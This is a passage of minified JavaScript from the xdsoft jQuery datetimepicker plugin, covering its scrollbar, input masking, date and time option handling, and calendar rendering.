mousedown.xdsoft_scroller",function(r){n||u.trigger("resize_scroll.xdsoft_scroller",[a]),c=d(r).y,p=parseInt(s.css("margin-top"),10),h=i[0].offsetHeight,"mousedown"===r.type||"touchstart"===r.type?(t.ownerDocument&&e(t.ownerDocument.body).addClass("xdsoft_noselect"),e([t.ownerDocument.body,t.contentWindow]).on("touchend mouseup.xdsoft_scroller",function a(){e([t.ownerDocument.body,t.contentWindow]).off("touchend mouseup.xdsoft_scroller",a).off("mousemove.xdsoft_scroller",D).removeClass("xdsoft_noselect")}),e(t.ownerDocument.body).on("mousemove.xdsoft_scroller",D)):(g=!0,r.stopPropagation(),r.preventDefault())}).on("touchmove",function(e){g&&(e.preventDefault(),D(e))}).on("touchend touchcancel",function(){g=!1,p=0}),u.on("scroll_element.xdsoft_scroller",function(e,t){n||u.trigger("resize_scroll.xdsoft_scroller",[t,!0]),t=t>1?1:t<0||isNaN(t)?0:t,s.css("margin-top",l*t),setTimeout(function(){r.css("marginTop",-parseInt((r[0].offsetHeight-n)*t,10))},10)}).on("resize_scroll.xdsoft_scroller",function(e,t,a){var d,f;n=u[0].clientHeight,o=r[0].offsetHeight,f=(d=n/o)*i[0].offsetHeight,d>1?s.hide():(s.show(),s.css("height",parseInt(f>10?f:10,10)),l=i[0].offsetHeight-s[0].offsetHeight,!0!==a&&u.trigger("scroll_element.xdsoft_scroller",[t||Math.abs(parseInt(r.css("marginTop"),10))/(o-n)]))}),u.on("mousewheel",function(e){var t=Math.abs(parseInt(r.css("marginTop"),10));return(t-=20*e.deltaY)<0&&(t=0),u.trigger("scroll_element.xdsoft_scroller",[t/(o-n)]),e.stopPropagation(),!1}),u.on("touchstart",function(e){f=d(e),m=Math.abs(parseInt(r.css("marginTop"),10))}),u.on("touchmove",function(e){if(f){e.preventDefault();var t=d(e);u.trigger("scroll_element.xdsoft_scroller",[(m-(t.y-f.y))/(o-n)])}}),u.on("touchend touchcancel",function(){f=!1,m=0})),u.trigger("resize_scroll.xdsoft_scroller",[a])):u.find(".xdsoft_scrollbar").hide()})},e.fn.datetimepicker=function(n,i){var s,u,d=this,l=48,f=57,c=96,m=105,h=17,g=46,p=13,D=27,v=8,y=37,b=38,k=39,x=40,T=9,S=116,M=65,w=67,O=86,W=90,_=89,F=!1,C=e.isPlainObject(n)||!n?e.extend(!0,{},a,n):e.extend(!0,{},a),P=0,Y=function(e){e.on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function t(){e.is(":disabled")||e.data("xdsoft_datetimepicker")||(clearTimeout(P),P=setTimeout(function(){e.data("xdsoft_datetimepicker")||s(e),e.off("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",t).trigger("open.xdsoft")},100))})};return s=function(a){function i(){var e,t=!1;return C.startDate?t=A.strToDate(C.startDate):(t=C.value||(a&&a.val&&a.val()?a.val():""))?(t=A.strToDateTime(t),C.yearOffset&&(t=new Date(t.getFullYear()-C.yearOffset,t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds()))):C.defaultDate&&(t=A.strToDateTime(C.defaultDate),C.defaultTime&&(e=A.strtotime(C.defaultTime),t.setHours(e.getHours()),t.setMinutes(e.getMinutes()))),t&&A.isValidDate(t)?j.data("changed",!0):t="",t||0}function s(t){var n=function(e,t){var a=e.replace(/([\[\]\/\{\}\(\)\-\.\+]{1})/g,"\\$1").replace(/_/g,"{digit+}").replace(/([0-9]{1})/g,"{digit$1}").replace(/\{digit([0-9]{1})\}/g,"[0-$1_]{1}").replace(/\{digit[\+]\}/g,"[0-9_]{1}");return new RegExp(a).test(t)},o=function(e,a){if(!(e="string"==typeof e||e instanceof String?t.ownerDocument.getElementById(e):e))return!1;if(e.createTextRange){var r=e.createTextRange();return r.collapse(!0),r.moveEnd("character",a),r.moveStart("character",a),r.select(),!0}return!!e.setSelectionRange&&(e.setSelectionRange(a,a),!0)};t.mask&&a.off("keydown.xdsoft"),!0===t.mask&&(r.formatMask?t.mask=r.formatMask(t.format):t.mask=t.format.replace(/Y/g,"9999").replace(/F/g,"9999").replace(/m/g,"19").replace(/d/g,"39").replace(/H/g,"29").replace(/i/g,"59").replace(/s/g,"59")),"string"===e.type(t.mask)&&(n(t.mask,a.val())||(a.val(t.mask.replace(/[0-9]/g,"_")),o(a[0],0)),a.on("paste.xdsoft",function(r){var i=(r.clipboardData||r.originalEvent.clipboardData||window.clipboardData).getData("text"),s=this.value,u=this.selectionStart;return s=s.substr(0,u)+i+s.substr(u+i.length),u+=i.length,n(t.mask,s)?(this.value=s,o(this,u)):""===e.trim(s)?this.value=t.mask.replace(/[0-9]/g,"_"):a.trigger("error_input.xdsoft"),r.preventDefault(),!1}),a.on("keydown.xdsoft",function(r){var i,s=this.value,u=r.which,d=this.selectionStart,C=this.selectionEnd,P=d!==C;if(u>=l&&u<=f||u>=c&&u<=m||u===v||u===g){for(i=u===v||u===g?"_":String.fromCharCode(c<=u&&u<=m?u-l:u),u===v&&d&&!P&&(d-=1);;){var Y=t.mask.substr(d,1),A=d<t.mask.length,H=d>0;if(!(/[^0-9_]/.test(Y)&&A&&H))break;d+=u!==v||P?1:-1}if(P){var j=C-d,J=t.mask.replace(/[0-9]/g,"_"),z=J.substr(d,j).substr(1);s=s.substr(0,d)+(i+z)+s.substr(d+j)}else s=s.substr(0,d)+i+s.substr(d+1);if(""===e.trim(s))s=J;else if(d===t.mask.length)return r.preventDefault(),!1;for(d+=u===v?0:1;/[^0-9_]/.test(t.mask.substr(d,1))&&d<t.mask.length&&d>0;)d+=u===v?0:1;n(t.mask,s)?(this.value=s,o(this,d)):""===e.trim(s)?this.value=t.mask.replace(/[0-9]/g,"_"):a.trigger("error_input.xdsoft")}else if(-1!==[M,w,O,W,_].indexOf(u)&&F||-1!==[D,b,x,y,k,S,h,T,p].indexOf(u))return!0;return r.preventDefault(),!1}))}var u,d,P,Y,A,H,j=e('<div class="xdsoft_datetimepicker xdsoft_noselect"></div>'),J=e('<div class="xdsoft_copyright"><a target="_blank" href="http://xdsoft.net/jqplugins/datetimepicker/">xdsoft.net</a></div>'),z=e('<div class="xdsoft_datepicker active"></div>'),I=e('<div class="xdsoft_monthpicker"><button type="button" class="xdsoft_prev"></button><button type="button" class="xdsoft_today_button"></button><div class="xdsoft_label xdsoft_month"><span></span><i></i></div><div class="xdsoft_label xdsoft_year"><span></span><i></i></div><button type="button" class="xdsoft_next"></button></div>'),N=e('<div class="xdsoft_calendar"></div>'),L=e('<div class="xdsoft_timepicker active"><button type="button" class="xdsoft_prev"></button><div class="xdsoft_time_box"></div><button type="button" class="xdsoft_next"></button></div>'),E=L.find(".xdsoft_time_box").eq(0),R=e('<div class="xdsoft_time_variant"></div>'),V=e('<button type="button" class="xdsoft_save_selected blue-gradient-button">Save Selected</button>'),B=e('<div class="xdsoft_select xdsoft_monthselect"><div></div></div>'),G=e('<div class="xdsoft_select xdsoft_yearselect"><div></div></div>'),U=!1,q=0;C.id&&j.attr("id",C.id),C.style&&j.attr("style",C.style),C.weeks&&j.addClass("xdsoft_showweeks"),C.rtl&&j.addClass("xdsoft_rtl"),j.addClass("xdsoft_"+C.theme),j.addClass(C.className),I.find(".xdsoft_month span").after(B),I.find(".xdsoft_year span").after(G),I.find(".xdsoft_month,.xdsoft_year").on("touchstart mousedown.xdsoft",function(t){var a,r,n=e(this).find(".xdsoft_select").eq(0),o=0,i=0,s=n.is(":visible");for(I.find(".xdsoft_select").hide(),A.currentTime&&(o=A.currentTime[e(this).hasClass("xdsoft_month")?"getMonth":"getFullYear"]()),n[s?"hide":"show"](),a=n.find("div.xdsoft_option"),r=0;r<a.length&&a.eq(r).data("value")!==o;r+=1)i+=a[0].offsetHeight;return n.xdsoftScroller(C,i/(n.children()[0].offsetHeight-n[0].clientHeight)),t.stopPropagation(),!1});var X=function(e){var t=e.originalEvent,a=t.touches?t.touches[0]:t;this.touchStartPosition=this.touchStartPosition||a;var r=Math.abs(this.touchStartPosition.clientX-a.clientX),n=Math.abs(this.touchStartPosition.clientY-a.clientY);Math.sqrt(r*r+n*n)>C.touchMovedThreshold&&(this.touchMoved=!0)};I.find(".xdsoft_select").xdsoftScroller(C).on("touchstart mousedown.xdsoft",function(e){var t=e.originalEvent;this.touchMoved=!1,this.touchStartPosition=t.touches?t.touches[0]:t,e.stopPropagation(),e.preventDefault()}).on("touchmove",".xdsoft_option",X).on("touchend mousedown.xdsoft",".xdsoft_option",function(){if(!this.touchMoved){void 0!==A.currentTime&&null!==A.currentTime||(A.currentTime=A.now());var t=A.currentTime.getFullYear();A&&A.currentTime&&A.currentTime[e(this).parent().parent().hasClass("xdsoft_monthselect")?"setMonth":"setFullYear"](e(this).data("value")),e(this).parent().parent().hide(),j.trigger("xchange.xdsoft"),C.onChangeMonth&&e.isFunction(C.onChangeMonth)&&C.onChangeMonth.call(j,A.currentTime,j.data("input")),t!==A.currentTime.getFullYear()&&e.isFunction(C.onChangeYear)&&C.onChangeYear.call(j,A.currentTime,j.data("input"))}}),j.getValue=function(){return A.getCurrentTime()},j.setOptions=function(n){var o={};C=e.extend(!0,{},C,n),n.allowTimes&&e.isArray(n.allowTimes)&&n.allowTimes.length&&(C.allowTimes=e.extend(!0,[],n.allowTimes)),n.weekends&&e.isArray(n.weekends)&&n.weekends.length&&(C.weekends=e.extend(!0,[],n.weekends)),n.allowDates&&e.isArray(n.allowDates)&&n.allowDates.length&&(C.allowDates=e.extend(!0,[],n.allowDates)),n.allowDateRe&&"[object String]"===Object.prototype.toString.call(n.allowDateRe)&&(C.allowDateRe=new RegExp(n.allowDateRe)),n.highlightedDates&&e.isArray(n.highlightedDates)&&n.highlightedDates.length&&(e.each(n.highlightedDates,function(a,n){var i,s=e.map(n.split(","),e.trim),u=new t(r.parseDate(s[0],C.formatDate),s[1],s[2]),d=r.formatDate(u.date,C.formatDate);void 0!==o[d]?(i=o[d].desc)&&i.length&&u.desc&&u.desc.length&&(o[d].desc=i+"\n"+u.desc):o[d]=u}),C.highlightedDates=e.extend(!0,[],o)),n.highlightedPeriods&&e.isArray(n.highlightedPeriods)&&n.highlightedPeriods.length&&(o=e.extend(!0,[],C.highlightedDates),e.each(n.highlightedPeriods,function(a,n){var i,s,u,d,l,f,c;if(e.isArray(n))i=n[0],s=n[1],u=n[2],c=n[3];else{var m=e.map(n.split(","),e.trim);i=r.parseDate(m[0],C.formatDate),s=r.parseDate(m[1],C.formatDate),u=m[2],c=m[3]}for(;i<=s;)d=new t(i,u,c),l=r.formatDate(i,C.formatDate),i.setDate(i.getDate()+1),void 0!==o[l]?(f=o[l].desc)&&f.length&&d.desc&&d.desc.length&&(o[l].desc=f+"\n"+d.desc):o[l]=d}),C.highlightedDates=e.extend(!0,[],o)),n.disabledDates&&e.isArray(n.disabledDates)&&n.disabledDates.length&&(C.disabledDates=e.extend(!0,[],n.disabledDates)),n.disabledWeekDays&&e.isArray(n.disabledWeekDays)&&n.disabledWeekDays.length&&(C.disabledWeekDays=e.extend(!0,[],n.disabledWeekDays)),!C.open&&!C.opened||C.inline||a.trigger("open.xdsoft"),C.inline&&(U=!0,j.addClass("xdsoft_inline"),a.after(j).hide()),C.inverseButton&&(C.next="xdsoft_prev",C.prev="xdsoft_next"),C.datepicker?z.addClass("active"):z.removeClass("active"),C.timepicker?L.addClass("active"):L.removeClass("active"),C.value&&(A.setCurrentTime(C.value),a&&a.val&&a.val(A.str)),isNaN(C.dayOfWeekStart)?C.dayOfWeekStart=0:C.dayOfWeekStart=parseInt(C.dayOfWeekStart,10)%7,C.timepickerScrollbar||E.xdsoftScroller(C,"hide"),C.minDate&&/^[\+\-](.*)$/.test(C.minDate)&&(C.minDate=r.formatDate(A.strToDateTime(C.minDate),C.formatDate)),C.maxDate&&/^[\+\-](.*)$/.test(C.maxDate)&&(C.maxDate=r.formatDate(A.strToDateTime(C.maxDate),C.formatDate)),C.minDateTime&&/^\+(.*)$/.test(C.minDateTime)&&(C.minDateTime=A.strToDateTime(C.minDateTime).dateFormat(C.formatDate)),C.maxDateTime&&/^\+(.*)$/.test(C.maxDateTime)&&(C.maxDateTime=A.strToDateTime(C.maxDateTime).dateFormat(C.formatDate)),V.toggle(C.showApplyButton),I.find(".xdsoft_today_button").css("visibility",C.todayButton?"visible":"hidden"),I.find("."+C.prev).css("visibility",C.prevButton?"visible":"hidden"),I.find("."+C.next).css("visibility",C.nextButton?"visible":"hidden"),s(C),C.validateOnBlur&&a.off("blur.xdsoft").on("blur.xdsoft",function(){if(C.allowBlank&&(!e.trim(e(this).val()).length||"string"==typeof C.mask&&e.trim(e(this).val())===C.mask.replace(/[0-9]/g,"_")))e(this).val(null),j.data("xdsoft_datetime").empty();else{var t=r.parseDate(e(this).val(),C.format);if(t)e(this).val(r.formatDate(t,C.format));else{var a=+[e(this).val()[0],e(this).val()[1]].join(""),n=+[e(this).val()[2],e(this).val()[3]].join("");!C.datepicker&&C.timepicker&&a>=0&&a<24&&n>=0&&n<60?e(this).val([a,n].map(function(e){return e>9?e:"0"+e}).join(":")):e(this).val(r.formatDate(A.now(),C.format))}j.data("xdsoft_datetime").setCurrentTime(e(this).val())}j.trigger("changedatetime.xdsoft"),j.trigger("close.xdsoft")}),C.dayOfWeekStartPrev=0===C.dayOfWeekStart?6:C.dayOfWeekStart-1,j.trigger("xchange.xdsoft").trigger("afterOpen.xdsoft")},j.data("options",C).on("touchstart mousedown.xdsoft",function(e){return e.stopPropagation(),e.preventDefault(),G.hide(),B.hide(),!1}),E.append(R),E.xdsoftScroller(C),j.on("afterOpen.xdsoft",function(){E.xdsoftScroller(C)}),j.append(z).append(L),!0!==C.withoutCopyright&&j.append(J),z.append(I).append(N).append(V),e(C.parentID).append(j),A=new function(){var t=this;t.now=function(e){var a,r,n=new Date;return!e&&C.defaultDate&&(a=t.strToDateTime(C.defaultDate),n.setFullYear(a.getFullYear()),n.setMonth(a.getMonth()),n.setDate(a.getDate())),n.setFullYear(n.getFullYear()),!e&&C.defaultTime&&(r=t.strtotime(C.defaultTime),n.setHours(r.getHours()),n.setMinutes(r.getMinutes()),n.setSeconds(r.getSeconds()),n.setMilliseconds(r.getMilliseconds())),n},t.isValidDate=function(e){return"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(e.getTime())},t.setCurrentTime=function(e,a){"string"==typeof e?t.currentTime=t.strToDateTime(e):t.isValidDate(e)?t.currentTime=e:e||a||!C.allowBlank||C.inline?t.currentTime=t.now():t.currentTime=null,j.trigger("xchange.xdsoft")},t.empty=function(){t.currentTime=null},t.getCurrentTime=function(){return t.currentTime},t.nextMonth=function(){void 0!==t.currentTime&&null!==t.currentTime||(t.currentTime=t.now());var a,r=t.currentTime.getMonth()+1;return 12===r&&(t.currentTime.setFullYear(t.currentTime.getFullYear()+1),r=0),a=t.currentTime.getFullYear(),t.currentTime.setDate(Math.min(new Date(t.currentTime.getFullYear(),r+1,0).getDate(),t.currentTime.getDate())),t.currentTime.setMonth(r),C.onChangeMonth&&e.isFunction(C.onChangeMonth)&&C.onChangeMonth.call(j,A.currentTime,j.data("input")),a!==t.currentTime.getFullYear()&&e.isFunction(C.onChangeYear)&&C.onChangeYear.call(j,A.currentTime,j.data("input")),j.trigger("xchange.xdsoft"),r},t.prevMonth=function(){void 0!==t.currentTime&&null!==t.currentTime||(t.currentTime=t.now());var a=t.currentTime.getMonth()-1;return-1===a&&(t.currentTime.setFullYear(t.currentTime.getFullYear()-1),a=11),t.currentTime.setDate(Math.min(new Date(t.currentTime.getFullYear(),a+1,0).getDate(),t.currentTime.getDate())),t.currentTime.setMonth(a),C.onChangeMonth&&e.isFunction(C.onChangeMonth)&&C.onChangeMonth.call(j,A.currentTime,j.data("input")),j.trigger("xchange.xdsoft"),a},t.getWeekOfYear=function(t){if(C.onGetWeekOfYear&&e.isFunction(C.onGetWeekOfYear)){var a=C.onGetWeekOfYear.call(j,t);if(void 0!==a)return a}var r=new Date(t.getFullYear(),0,1);return 4!==r.getDay()&&r.setMonth(0,1+(4-r.getDay()+7)%7),Math.ceil(((t-r)/864e5+r.getDay()+1)/7)},t.strToDateTime=function(e){var a,n,o=[];return e&&e instanceof Date&&t.isValidDate(e)?e:((o=/^([+-]{1})(.*)$/.exec(e))&&(o[2]=r.parseDate(o[2],C.formatDate)),o&&o[2]?(a=o[2].getTime()-6e4*o[2].getTimezoneOffset(),n=new Date(t.now(!0).getTime()+parseInt(o[1]+"1",10)*a)):n=e?r.parseDate(e,C.format):t.now(),t.isValidDate(n)||(n=t.now()),n)},t.strToDate=function(e){if(e&&e instanceof Date&&t.isValidDate(e))return e;var a=e?r.parseDate(e,C.formatDate):t.now(!0);return t.isValidDate(a)||(a=t.now(!0)),a},t.strtotime=function(e){if(e&&e instanceof Date&&t.isValidDate(e))return e;var a=e?r.parseDate(e,C.formatTime):t.now(!0);return t.isValidDate(a)||(a=t.now(!0)),a},t.str=function(){var e=C.format;return C.yearOffset&&(e=(e=e.replace("Y",t.currentTime.getFullYear()+C.yearOffset)).replace("y",String(t.currentTime.getFullYear()+C.yearOffset).substring(2,4))),r.formatDate(t.currentTime,e)},t.currentTime=this.now()},V.on("touchend click",function(e){e.preventDefault(),j.data("changed",!0),A.setCurrentTime(i()),a.val(A.str()),j.trigger("close.xdsoft")}),I.find(".xdsoft_today_button").on("touchend mousedown.xdsoft",function(){j.data("changed",!0),A.setCurrentTime(0,!0),j.trigger("afterOpen.xdsoft")}).on("dblclick.xdsoft",function(){var e,t,r=A.getCurrentTime();r=new Date(r.getFullYear(),r.getMonth(),r.getDate()),e=A.strToDate(C.minDate),r<(e=new Date(e.getFullYear(),e.getMonth(),e.getDate()))||(t=A.strToDate(C.maxDate),r>(t=new Date(t.getFullYear(),t.getMonth(),t.getDate()))||(a.val(A.str()),a.trigger("change"),j.trigger("close.xdsoft")))}),I.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var t=e(this),a=0,r=!1;!function e(n){t.hasClass(C.next)?A.nextMonth():t.hasClass(C.prev)&&A.prevMonth(),C.monthChangeSpinner&&(r||(a=setTimeout(e,n||100)))}(500),e([C.ownerDocument.body,C.contentWindow]).on("touchend mouseup.xdsoft",function t(){clearTimeout(a),r=!0,e([C.ownerDocument.body,C.contentWindow]).off("touchend mouseup.xdsoft",t)})}),L.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var t=e(this),a=0,r=!1,n=110;!function e(o){var i=E[0].clientHeight,s=R[0].offsetHeight,u=Math.abs(parseInt(R.css("marginTop"),10));t.hasClass(C.next)&&s-i-C.timeHeightInTimePicker>=u?R.css("marginTop","-"+(u+C.timeHeightInTimePicker)+"px"):t.hasClass(C.prev)&&u-C.timeHeightInTimePicker>=0&&R.css("marginTop","-"+(u-C.timeHeightInTimePicker)+"px"),E.trigger("scroll_element.xdsoft_scroller",[Math.abs(parseInt(R[0].style.marginTop,10)/(s-i))]),n=n>10?10:n-10,r||(a=setTimeout(e,o||n))}(500),e([C.ownerDocument.body,C.contentWindow]).on("touchend mouseup.xdsoft",function t(){clearTimeout(a),r=!0,e([C.ownerDocument.body,C.contentWindow]).off("touchend mouseup.xdsoft",t)})}),u=0,j.on("xchange.xdsoft",function(t){clearTimeout(u),u=setTimeout(function(){void 0!==A.currentTime&&null!==A.currentTime||(A.currentTime=A.now());for(var t,i,s,u,d,l,f,c,m,h,g="",p=new Date(A.currentTime.getFullYear(),A.currentTime.getMonth(),1,12,0,0),D=0,v=A.now(),y=!1,b=!1,k=!1,x=!1,T=[],S=!0,M="";p.getDay()!==C.dayOfWeekStart;)p.setDate(p.getDate()-1);for(g+="<table><thead><tr>",C.weeks&&(g+="<th></th>"),t=0;t<7;t+=1)g+="<th>"+C.i18n[o].dayOfWeekShort[(t+C.dayOfWeekStart)%7]+"</th>";g+="</tr></thead>",g+="<tbody>",!1!==C.maxDate&&(y=A.strToDate(C.maxDate),y=new Date(y.getFullYear(),y.getMonth(),y.getDate(),23,59,59,999)),!1!==C.minDate&&(b=A.strToDate(C.minDate),b=new Date(b.getFullYear(),b.getMonth(),b.getDate())),!1!==C.minDateTime&&(k=A.strToDate(C.minDateTime),k=new Date(k.getFullYear(),k.getMonth(),k.getDate(),k.getHours(),k.getMinutes(),k.getSeconds())),!1!==C.maxDateTime&&(x=A.strToDate(C.maxDateTime),x=new Date(x.getFullYear(),x.getMonth(),x.getDate(),x.getHours(),x.getMinutes(),x.getSeconds()));var w;for(!1!==x&&(w=31*(12*x.getFullYear()+x.getMonth())+x.getDate());D<A.currentTime.countDaysInMonth()||p.getDay()!==C.dayOfWeekStart||A.currentTime.getMonth()===p.getMonth();){T=[],D+=1,s=p.getDay(),u=p.getDate(),d=p.getFullYear(),l=p.getMonth(),f=A.getWeekOfYear(p),h="",T.push("xdsoft_date"),c=C.beforeShowDay&&e.isFunction(C.beforeShowDay.call)?C.beforeShowDay.call(j,p):null,C.allowDateRe&&"[object RegExp]"===Object.prototype.toString.call(C.allowDateRe)&&(C.allowDateRe.test(r.formatDate(p,C.formatDate))||T.push("xdsoft_disabled")),C.allowDates&&C.allowDates.length>0&&-1===C.allowDates.indexOf(r.formatDate(p,C.formatDate))&&T.push("xdsoft_disabled");var O=31*(12*p.getFullYear()+p.getMonth())+p.getDate();(!1!==y&&p>y||!1!==k&&p<k||!1!==b&&p<b||!1!==x&&O>w||c&&!1===c[0])&&T.push("xdsoft_disabled"),-1!==C.disabledDates.indexOf(r.formatDate(p,C.formatDate))&&T.push("xdsoft_disabled"),-1!==C.disabledWeekDays.indexOf(s)&&T.push("xdsoft_disabled"),a.is("[disabled]")&&T.push("xdsoft_disabled"),c&&""!==c[1]&&T.push(c[1]),A.currentTime.getMonth()!==l&&T.push("xdsoft_other_month"),(C.defaultSelect||j.data("changed"))&&r.formatDate(A.currentTime,C.formatDate)===r.formatDate(p,C.formatDate)&&T.push("xdsoft_current"),r.formatDate(v,C.formatDate)===r.formatDate(p,C.formatDate)&&T.push("xdsoft_today"),0!==p.getDay()&&6!==p.getDay()&&-1===C.weekends.indexOf(r.formatDate(p,C.formatDate))||T.push("xdsoft_weekend"),void 0!==C.highlightedDates[r.formatDate(p,C.formatDate)]&&(i=C.highlightedDates[r.formatDate(p,C.formatDate)],T.push(void 0===i.style?"xdsoft_highlighted_default":i.style),h=void 0===i.desc?"":i.desc),C.beforeShowDay&&e.isFunction(C.beforeShowDay)&&T.push(C.beforeShowDay(p)),S&&(g+="<tr>",S=!1,C.weeks&&(g+="<th>"+f+"</th>")),g+='<td data-date="'+u+'" data-month="'+l+'" data-year="'+d+'" class="xdsoft_date xdsoft_day_of_week'+p.getDay()+" "+T.join(" ")+'" title="'+h+'"><div>'+u+"</div></td>",p.getDay()===C.dayOfWeekStartPrev&&(g+="</tr>",S=!0),p.setDate(u+1)}g+="</tbody></table>",N.html(g),I.find(".xdsoft_label span").eq(0).text(C.i18n[o].months[A.currentTime.getMonth()]),I.find(".xdsoft_label span").eq(1).text(A.currentTime.getFullYear()+C.yearOffset),M="",l="";var W=0;if(!1!==C.minTime){F=A.strtotime(C.minTime);W=60*F.getHours()+F.getMinutes()}var _=1440;if(!1!==C.maxTime){F=A.strtotime(C.maxTime);_=60*F.getHours()+F.getMinutes()}if(!1!==C.minDateTime){F=A.strToDateTime(C.minDateTime);r.formatDate(A.currentTime,C.formatDate)===r.formatDate(F,C.formatDate)&&(l=60*F.getHours()+F.getMinutes())>W&&(W=l)}if(!1!==C.maxDateTime){var F=A.strToDateTime(C.maxDateTime);r.formatDate(A.currentTime,C.formatDate)===r.formatDate(F,C.formatDate)&&(l=60*F.getHours()+F.getMinutes())<_&&(_=l)}if(m=function(t,n){var o,i=A.now(),s=C.allowTimes&&e.isArray(C.allowTimes)&&C.allowTimes.length;i.setHours(t),t=parseInt(i.getHours(),10),i.setMinutes(n),n=parseInt(i.getMinutes(),10),T=[];var u=60*t+n;(a.is("[disabled]")||u>=_||u<W)&&T.push("xdsoft_disabled"),(o=new Date(A.currentTime)).setHours(parseInt(A.currentTime.getHours(),10)),s||o.setMinutes(Math[C.roundTime](A.currentTime.getMinutes()/C.step)*C.step),(C.initTime||C.defaultSelect||j.data("changed"))&&o.getHours()===parseInt(t,10)&&(!s&&C.step>59||o.getMinutes()===parseInt(n,10))&&(C.defaultSelect||j.data("changed")?T.push("xdsoft_current"):C.initTime&&T.push("xdsoft_init_time")),parseInt(v.getHours(),10)===parseInt(t,10)&&parseInt(v.getMinutes(),10)===parseInt(n,10)&&T.push("xdsoft_today"),M+='<div class="xdsoft_time '+T.join(" ")+'" data-hour="'+t+'" data-minute="'+n+'">'+r.formatDate(i,C.formatTime)+"</div>"},C.allowTimes&&e.isArray(C.allowTimes)&&C.allowTimes.length)for(D=0;D<C.allowTimes.length;D+=1)m(A.strtotime(C.allowTimes[D]).getHours(),l=A.strtotime(C.allowTimes[D]).getMinutes());else for(D=0,t=0;D<(C.hours12?12:24);D+=1)for(t=0;t<60;t+=C.step){var P=60*D+t;P<W||(P>=_||m((D<10?"0":"")+D,l=(t<10?"0":"")+t))}for(R.html(M),n="",D=parseInt(C.yearStart,10);D<=parseInt(C.yearEnd,10);D+=1)n+='<div class="xdsoft_option '+(A.currentTime.getFullYear()===D?"xdsoft_current":"")+'" data-value="'+D+'">'+(D+C.yearOffset)+"</div>";for(G.children().eq(0).html(n),D=parseInt(C.monthStart,10),n="";D<=parseInt(C.monthEnd,10);D+=1)n+='<div class="xdsoft_option '+(A.currentTime.getMonth()===D?"xdsoft_current":"")+'" data-value="'+D+'">'+C.i18n[o].months[D]+"</div>";B.children().eq(0).html(n),e(j).trigger("generate.xdsoft")},10),t.stopPropagation()}).on("afterOpen.xdsoft",function(){if(C.timepicker){var e,t,a,r;R.find(".xdsoft_current").length?e=".xdsoft_current":R.find(".xdsoft_init_time").length&&(e=".xdsoft_init_time"),e?(t=E[0].clientHeight,(a=R[0].offsetHeight)-t<(r=R.find(e).index()*C.timeHeightInTimePicker+1)&&(r=a-t),E.trigger("scroll_element.xdsoft_scroller",[parseInt(r,10)/(a-t)])):E.trigger("scroll_element.xdsoft_scroller",[0])}}),d=0,N.on("touchend click.xdsoft","td",function(t){t.stopPropagation(),d+=1;var r=e(this),n=A.currentTime;if(void 0!==n&&null!==n||(A.currentTime=A.now(),n=A.currentTime),r.hasClass("xdsoft_disabled"))return!1;n.setDate(1),n.setFullYear(r.data("year")),n.setMonth(r.data("month")),n.setDate(r.data("date")),j.trigger("select.xdsoft",[n]),a.val(A.str()),C.onSelectDate&&e.isFunction(C.onSelectDate)&&C.onSelectDate.call(j,A.currentTime,j.data("input"),t),j.data("changed",!0),j.trigger("xchange.xdsoft"),j.trigger("changedatetime.xdsoft"),(d>1||!0===C.closeOnDateSelect||!1===C.closeOnDateSelect&&!C.timepicker)&&!C.inline&&j.trigger("close.xdsoft"),setTimeout(function(){d=0},200)}),R.on("touchstart","div",function(e){this.touchMoved=!1}).on("touchmove","div",X).on("touchend click.xdsoft","div",function(t){if(!this.touchMoved){t.stopPropagation();var a=e(this),r=A.currentTime;if(void 0!==r&&null!==r||(A.currentTime=A.now(),r=A.currentTime),a.hasClass("xdsoft_disabled"))return!1;r.setHours(a.data("hour")),r.setMinutes(a.data("minute")),j.trigger("select.xdsoft",[r]),j.data("input").val(A.str()),C.onSelectTime&&e.isFunction(C.onSelectTime)&&C.onSelectTime.call(j,A.currentTime,j.data("input"),t),j.data("changed",!0),j.trigger("xchange.xdsoft"),j.trigger("changedatetime.xdsoft"),!0!==C.inline&&!0===C.closeOnTimeSelect&&j.trigger("close.xdsoft")}}),z.on("mousewheel.xdsoft",function(e){return!C.scrollMonth||(e.deltaY<0?A.nextMonth():A.prevMonth(),!1)}),a.on("mousewheel.xdsoft",function(e){return!C.scrollInput||(!C.datepicker&&C.timepicker?((P=R.find(".xdsoft_current").length?R.find(".xdsoft_current").eq(0).index():0)+e.deltaY>=0&&P+e.deltaY<R.children().length&&(P+=e.deltaY),R.children().eq(P).length&&R.children().eq(P).trigger("mousedown"),!1):C.datepicker&&!C.timepicker?(z.trigger(e,[e.deltaY,e.deltaX,e.deltaY]),a.val&&a.val(A.str()),j.trigger("changedatetime.xdsoft"),!1):void 0)}),j.on("changedatetime.xdsoft",function(t){if(C.onChangeDateTime&&e.isFunction(C.onChangeDateTime)){var a=j.data("input");C.onChangeDateTime.call(j,A.currentTime,a,t),delete C.value,a.trigger("change")}}).on("generate.xdsoft",function(){C.onGenerate&&e.isFunction(C.onGenerate)&&C.onGenerate.call(j,A.currentTime,j.data("input")),U&&(j.trigger("afterOpen.xdsoft"),U=!1)}).on("click.xdsoft",function(e){e.stopPropagation()}),P=0,H=function(e,t){do{if(!(e=e.parentNode)||!1===t(e))break}while("HTML"!==e.nodeName)},Y=function(){var t,a,r,n,o,i,s,u,d,l,f,c,m;if(u=j.data("input"),t=u.offset(),a=u[0],l="top",r=t.top+a.offsetHeight-1,n=t.left,o="absolute",d=e(C.contentWindow).width(),c=e(C.contentWindow).height(),m=e(C.contentWindow).scrollTop(),C.ownerDocument.documentElement.clientWidth-t.left<z.parent().outerWidth(!0)){var h=z.parent().outerWidth(!0)-a.offsetWidth;n-=h}"rtl"===u.parent().css("direction")&&(n-=j.outerWidth()-u.outerWidth()),C.fixed?(r-=m,n-=e(C.contentWindow).scrollLeft(),o="fixed"):(s=!1,H(a,function(e){return null!==e&&("fixed"===C.contentWindow.getComputedStyle(e).getPropertyValue("position")?(s=!0,!1):void 